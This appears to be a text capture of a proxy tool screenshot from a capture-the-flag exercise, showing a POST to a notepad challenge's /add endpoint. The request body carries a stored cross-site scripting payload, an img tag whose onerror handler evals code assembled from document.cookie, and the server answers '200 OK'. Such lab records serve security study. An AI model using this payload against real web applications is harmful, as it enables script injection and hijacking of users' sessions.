 Request
Pretty Raw \n Actions
1 POST /add HTTP/1.1
2 Host: chall.notepad1.gq:1111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chall.notepad1.gq:1111/
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://chall.notepad1.gq:1111
10 Content-Length: 82
11 Cookie: id=5e732a1878be2342dbfeff5fe3ca5aa3
12 Connection: close
13
14 content=<img/src/onerror="eval(document.cookie.split('%3B ').sort().join('%3B'))">
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Aug 2021 08:38:13 GMT
3 Content-Length: 2
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 OK